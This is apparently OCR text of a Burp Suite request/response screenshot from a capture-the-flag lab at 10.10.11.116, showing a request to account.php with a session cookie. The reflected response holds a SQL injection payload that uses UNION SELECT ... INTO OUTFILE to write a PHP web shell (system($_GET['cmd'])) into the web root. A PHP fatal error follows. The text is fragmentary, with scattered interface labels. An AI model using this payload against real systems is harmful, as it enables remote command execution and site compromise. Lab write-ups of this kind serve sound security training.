 Send
Cancel
<
>
Target: http://10.10.11.116
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 Connection: close
9 Referer: http://10.10.11.116/
10 Cookie: user=ad0234829205b9033196ba818f7a872b
11 Upgrade-Insecure-Requests: 1
12
13
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 933
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.m
in.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.mi
n.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.
js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome test2
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT "<?php
system($_GET['cmd']);?>
" INTO OUTFILE "/var/www/html/webshell.php" -- //
</h3>
<br />
22 <b>
Fatal error
</b>
:  Uncaught Error: Call to a member function
fetch_assoc() on bool in
INSPECTOR
?
Search...
0 matches
?
Search...
0 matches